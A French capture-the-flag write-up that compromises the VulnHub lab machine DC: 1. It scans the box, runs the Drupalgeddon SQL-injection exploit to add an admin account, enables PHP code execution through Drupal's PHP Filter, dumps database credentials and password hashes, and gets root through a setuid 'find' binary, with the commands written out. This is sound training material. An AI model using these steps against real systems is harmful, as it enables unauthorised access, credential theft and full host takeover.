
DC: 1 est un CTF créé par DCAU7. C’est le premier opus d’une série de 9 CTF. Comme d’habitude il s’agit ici d’une machine virtuelle présente sur VulnHub.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
Nmap scan report for 192.168.56.128
Host is up (0.00013s latency).
Not shown: 65531 closed tcp ports (reset)
PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
| ssh-hostkey:
|   1024 c4d659e6774c227a961660678b42488f (DSA)
|   2048 1182fe534edc5b327f446482757dd0a0 (RSA)
|_  256 3daa985c87afea84b823688db9055fd8 (ECDSA)
80/tcp    open  http    Apache httpd 2.2.22 ((Debian))
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: Welcome to Drupal Site | Drupal Site
|_http-server-header: Apache/2.2.22 (Debian)
111/tcp   open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100024  1          32849/udp   status
|   100024  1          37749/tcp   status
|   100024  1          38532/udp6  status
|_  100024  1          56098/tcp6  status
37749/tcp open  status  1 (RPC #100024)
MAC Address: 08:00:27:A6:2E:60 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Drupal admin to RCE
Tout ce qu’on a, c’est un CMS Drupal présent sur le serveur web. Je lance un droopescan sur le site.
Le projet est abandonné et il aura fallu mettre en place un environnement virtuel Python pas trop récent (3.8) pour parvenir à le faire fonctionner.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ droopescan scan drupal -u http://192.168.56.128/
[+] Plugins found:
    ctools http://192.168.56.128/sites/all/modules/ctools/
        http://192.168.56.128/sites/all/modules/ctools/LICENSE.txt
        http://192.168.56.128/sites/all/modules/ctools/API.txt
    views http://192.168.56.128/sites/all/modules/views/
        http://192.168.56.128/sites/all/modules/views/README.txt
        http://192.168.56.128/sites/all/modules/views/LICENSE.txt
    profile http://192.168.56.128/modules/profile/
    php http://192.168.56.128/modules/php/
    image http://192.168.56.128/modules/image/

[+] Themes found:
    seven http://192.168.56.128/themes/seven/
    garland http://192.168.56.128/themes/garland/

[+] Possible version(s):
    7.22
    7.23
    7.24
    7.25
    7.26

[+] Possible interesting urls found:
    Default admin - http://192.168.56.128/user/login

[+] Scan finished (0:09:32.101066 elapsed)
Les versions 7 de Drupal ont été touchées par une vulnérabilité qui a été sobrement nommée Drupalgeddon. J’ai eu recours à l’exploit suivant qui rajoute un compte administrateur :
Drupal 7.0 < 7.31 - ‘Drupalgeddon’ SQL Injection (Add Admin User) - PHP webapps Exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
$ python drupalgeddon.py -t http://192.168.56.128/ -u devloop -p devloop

  ______                          __     _______  _______ _____
 |   _  \ .----.--.--.-----.---.-|  |   |   _   ||   _   | _   |
 |.  |   \|   _|  |  |  _  |  _  |  |   |___|   _|___|   |.|   |
 |.  |    |__| |_____|   __|___._|__|      /   |___(__   `-|.  |
 |:  1    /          |__|                 |   |  |:  1   | |:  |
 |::.. . /                                |   |  |::.. . | |::.|
 `------'                                 `---'  `-------' `---'
  _______       __     ___       __            __   __
 |   _   .-----|  |   |   .-----|__.-----.----|  |_|__.-----.-----.
 |   1___|  _  |  |   |.  |     |  |  -__|  __|   _|  |  _  |     |
 |____   |__   |__|   |.  |__|__|  |_____|____|____|__|_____|__|__|
 |:  1   |  |__|      |:  |    |___|
 |::.. . |            |::.|
 `-------'            `---'

                                 Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
                                              Admin 4cc0unt cr3at0r

                          Discovered by:

                          Stefan  Horst
                         (CVE-2014-3704)

                           Written by:

                         Claudio Viviani

                      http://www.homelab.it

                         info@homelab.it
                     homelabit@protonmail.ch

                 https://www.facebook.com/homelabit
                   https://twitter.com/homelabit
                 https://plus.google.com/+HomelabIt1/
       https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww


[!] VULNERABLE!

[!] Administrator user created!

[*] Login: devloop
[*] Pass: devloop
[*] Url: http://192.168.56.128//?q=node&destination=node
Avec ces identifiants, je peux me connecter sur le Drupal et accéder à l’interface d’administration.
Je fouille un peu dans les menus et dans la section Content je vois une entrée flag3 qui n’est pas publiée :
Special PERMS will help FIND the passwd - but you’ll need to -exec that command to work out how to get what’s in the shadow.
J’ai croisé Drupal à de multiples reprises sur des CTFs mais à chaque fois, il ne s’agissait que d’une étape. Cette fois, il faut parvenir à utiliser notre compte admin pour obtenir une exécution de commande, ce que je n’ai jamais fait sur ce CMS.
Après avoir cherché dans l’interface en vain j’ai trouvé cette page qui parle de forger un module qui contient une backdoor : https://www.drupal.org/project/drupal/issues/3093274
L’article est spécifique à Drupal 8 et n’est pas accepté tel quel mais en cherchant un peu on peut adapter le format à Drupal 7.
Malheureusement lors de l’importation le site indique que l’unpack des fichiers a échoué : les permissions sur un dossier empêchent de déposer les fichiers du module.
Finalement j’ai trouvé la bonne manipulation ici : https://www.drupal.org/docs/7/howtos/add-php-code-to-the-body-of-a-drupal-7-block
Les étapes sont un peu compliquées quand on ne connait pas le CMS.
Il faut dans se rendre dans la section Modules pour activer l’entrée PHP Filter. N’oubliez pas de scroller en bas de page pour sauver le changement, ce n’est pas automatique.


Il faut ensuite se rendre dans Text Formats, puis ajouter la permission au rôle administrator.
La dernière étape consiste à déclarer un Block qu’on placera par exemple en pied de page. Il faut lui appliquer le format que l’on a créé plus tôt puis donner les permissions nécessaires.

On retrouve alors enfin notre code PHP interprété dans la page du site.
Des flags à la pelle
Une fois un shell récupéré sur la machine, on trouve un premier flag à la racine du site :
1
2
www-data@DC-1:/var/www$ cat flag1.txt
Every good CMS needs a config file - and so do you.
Vu que les flags ont visiblement un format particulier, allons chercher les autres :
1
2
3
4
5
6
7
www-data@DC-1:/var/www$ find / -name "flag*.txt" 2> /dev/null
/home/flag4/flag4.txt
/var/www/flag1.txt
www-data@DC-1:/var/www$ cat /home/flag4/flag4.txt
Can you use this same method to find or access the flag in root?

Probably. But perhaps it's not that easy.  Or maybe it is?
Tiens au fait, où se trouve le second flag ?
1
2
www-data@DC-1:/var/www$ grep -r flag2 .
./sites/default/settings.php: * flag2
On en profite pour chopper les identifiants pour la base de données :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<?php

/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */

$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);
On peut alors extraire les hashes mais c’est une impasse.
1
2
3
4
5
6
7
8
9
10
mysql> select name, pass from users;
+---------+---------------------------------------------------------+
| name    | pass                                                    |
+---------+---------------------------------------------------------+
|         |                                                         |
| admin   | $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR |
| Fred    | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg |
| devloop | $S$DRfdwx9I86.dRUke7Y/WkWNOW0g7ExVzJOSGu9IHflUw4pAQoOFN |
+---------+---------------------------------------------------------+
4 rows in set (0.00 sec)
Avec une recherche plus vaste on trouve le dernier flag. On remarque un comportement irrationnel avec ce flag qu’on ne devrait normalement pas trouver, car présent dans le dossier /root :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
www-data@DC-1:/var/www$ find / -iname "*flag*.txt" -ls
 33005    4 -rw-r--r--   1 flag4    flag4         125 Feb 19  2019 /home/flag4/flag4.txt
150800    4 -rw-r--r--   1 www-data www-data       52 Feb 19  2019 /var/www/flag1.txt
 33060    4 -rw-r--r--   1 root     root          173 Feb 19  2019 /root/thefinalflag.txt
www-data@DC-1:/var/www$ cat /root/thefinalflag.txt
cat: /root/thefinalflag.txt: Permission denied
www-data@DC-1:/var/www$ ls -ald /root/
drwx------ 4 root root 4096 Feb 28  2019 /root/
www-data@DC-1:/var/www$ ls /root/
ls: cannot open directory /root/: Permission denied
www-data@DC-1:/var/www$ which find
/usr/bin/find
www-data@DC-1:/var/www$ ls -al /usr/bin/find
-rwsr-xr-x 1 root root 162424 Jan  6  2012 /usr/bin/find
C’est donc le binaire find qui est setuid root. On va utiliser l’option -exec pour escalader nos privilèges :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
www-data@DC-1:/var/www$ cp /bin/dash gotroot
www-data@DC-1:/var/www$ find / -iname "thefinalflag*.txt" -exec chown root:root gotroot \;
www-data@DC-1:/var/www$ find / -iname "thefinalflag*.txt" -exec chmod 4755 gotroot \;
www-data@DC-1:/var/www$ ./gotroot
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# cd /root
# ls
thefinalflag.txt
# cat thefinalflag.txt
Well done!!!!

Hopefully you've enjoyed this and learned some new skills.

You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7